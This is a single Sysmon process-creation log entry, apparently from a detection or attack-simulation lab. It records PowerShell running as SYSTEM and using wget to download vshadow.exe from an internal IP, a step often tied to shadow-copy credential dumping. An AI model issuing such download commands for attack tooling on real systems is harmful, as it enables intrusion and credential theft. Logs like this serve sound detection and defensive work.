 t message
Process Create:
RuleName: -
UtcTime: 2024-11-27 17:56:41.791
ProcessGuid: {50d9a531-5d59-6747-4502-000000002e00}
ProcessId: 3880
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri http://192.168.55.38/vshadow.exe -OutFile vshadow.exe
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {50d9a531-4304-6539-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {50d9a531-5d59-6747-4302-000000002e00}
ParentProcessId: 4844
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: NT AUTHORITY\SYSTEM
t process.args powershell.exe, wget, -Uri, http://192.168.55.38/vshadow.exe, -OutFile, vshadow.exe